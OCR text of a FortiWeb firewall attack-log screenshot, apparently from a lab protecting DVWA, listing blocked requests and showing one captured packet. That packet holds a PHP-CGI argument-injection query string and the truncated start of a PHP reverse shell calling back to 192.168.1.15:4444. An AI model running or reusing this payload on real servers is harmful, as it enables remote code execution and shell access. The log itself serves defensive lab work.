 SITIO WEB HACKEADO X FortiWeb - FortiWeb X +
192.168.1.1:1044/index 80%
FortiWeb-VM FortiWeb
System
FortiView
User
Policy
Server Objects
Application Delivery
Web Protection
FTP Security
DoS Protection
IP Protection
Tracking
Auto Learn
Web Vulnerability Scan
Log&Report
Log Access
Attack
Event
Traffic
Download
Report
Log Policy
Log Config
Monitor
Attacks Aggregated Attacks
Severity Level: ! Informative Add Filter
# Date/Time Policy Source Destination Threat Level Action M
1 08:30:12 DVWA 192.168.1.15 20.20.20.5 Alert_Deny Duplicated Parameter Name
2 08:23:16 DVWA 192.168.1.15 20.20.20.5 Redirect Start Page Violation
3 08:23:16 DVWA 192.168.1.15 20.20.20.5 Alert Duplicated Parameter Name
4 08:19:36 DVWA 192.168.1.15 20.20.20.5 Redirect Start Page Violation
5 08:19:36 DVWA 192.168.1.15 20.20.20.5 Alert Duplicated Parameter Name
6 08:17:03 DVWA 192.168.1.15 20.20.20.5 Redirect Start Page Violation
7 08:17:03 DVWA 192.168.1.15 20.20.20.5 Redirect Start Page Violation
8 08:16:46 DVWA 192.168.1.15 20.20.20.5 Erase HTTP Header triggered signature ID 08
9 08:16:46 DVWA 192.168.1.15 20.20.20.5 Erase HTTP Header triggered custom signatu
10 08:16:46 DVWA 192.168.1.15 20.20.20.5 Erase HTTP Header triggered signature ID 0
11 08:16:46 DVWA 192.168.1.15 20.20.20.5 Erase HTTP Header triggered custom signat
12 08:16:46 DVWA 192.168.1.15 20.20.20.5 Erase HTTP Header triggered signature ID 08
13 08:16:46 DVWA 192.168.1.15 20.20.20.5 Erase HTTP Header triggered custom signatu
14 08:16:46 DVWA 192.168.1.15 20.20.20.5 Erase HTTP Header triggered signature ID 08
15 08:16:46 DVWA 192.168.1.15 20.20.20.5 Erase HTTP Header triggered custom signatu
16 08:16:43 DVWA 192.168.1.15 20.20.20.5 Erase HTTP Header triggered signature ID 08
17 08:16:43 DVWA 192.168.1.15 20.20.20.5 Erase HTTP Header triggered custom signatu
18 08:15:14 DVWA 192.168.1.15 20.20.20.5 Redirect Start Page Violation
19 08:15:14 DVWA 192.168.1.15 20.20.20.5 Alert Duplicated Parameter Name
20 08:14:59 DVWA 192.168.1.15 20.20.20.5 Erase HTTP Header triggered signature ID 08
21 08:14:59 DVWA 192.168.1.15 20.20.20.5 Erase HTTP Header triggered custom signatu
22 08:14:54 DVWA 192.168.1.15 20.20.20.5 Redirect Start Page Violation
1 /79 [Total:7894]
Sub Type HTTP Duplicated Parameter Name
Threat Level
Threat Weight 5
Historical Threat Weight 0
User Agent Mozilla/4.0 (compatible; MSIE 6.0; Windows
NT 5.1)
Message Duplicated Parameter Name
Connection
192.168.1.15:39379 -> 20.20.20.5:80
Matched pattern
is_callable($f)) { $s
Packet Header
POST /?--define allow_url_include=ON -d safe_mode=0 -d suhosin.simul
ation=TRUe -d disable_functions="" --define open_basedir=none --defin
e auto_prepend_file=php://input -d cgi.force_redirect=ofF --define cgi.re
direct_status_env=0 -n HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Content-Type: application/x-www-form-urlencoded
Content-Length: 1119
X-Forwarded-For: 192.168.1.15
Raw Body:
<?php /*<?php /**/ error_reporting(0); $ip = '192.168.1.15'; $port = 44
44; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$
ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_call
able($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socke
t_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_T
CP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type
= 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket
Activar Windows
13:31
22/04/2019